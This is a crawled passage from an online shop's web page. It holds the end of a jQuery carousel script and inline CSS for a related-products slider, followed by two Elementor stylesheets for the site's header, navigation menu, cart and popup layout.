                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:right;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:right;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934
body_size: 1021
content:
.elementor-34694 .elementor-element.elementor-element-3a4783e{border-style:solid;border-color:#A2A2A2;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-icon{padding-inline-end:3px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-text{transition:color 0.3s;}.elementor-34694 .elementor-element.elementor-element-36ad806, .elementor-34694 .elementor-element.elementor-element-36ad806 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-36ad806{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);margin-top:55px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{color:#5D5D5D;fill:#5D5D5D;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:focus{color:#2496D1;fill:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C7C7C7;border-bottom-width:1px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34694 .elementor-element.elementor-element-493f680{--spacer-size:50px;}#elementor-popup-modal-34694 .dialog-widget-content{animation-duration:0.5s;background-color:#CDE3F4;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 200px;}#elementor-popup-modal-34694 .dialog-message{width:340px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-34694{justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-34694 .dialog-close-button{display:flex;background-color:#6B6B6B;font-size:35px;}#elementor-popup-modal-34694 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-34694 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 25px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-34694 .dialog-message{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:100;}.elementor-34694 .elementor-element.elementor-element-3a4783e, .elementor-34694 .elementor-element.elementor-element-3a4783e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{padding:25px 35px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:10px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}}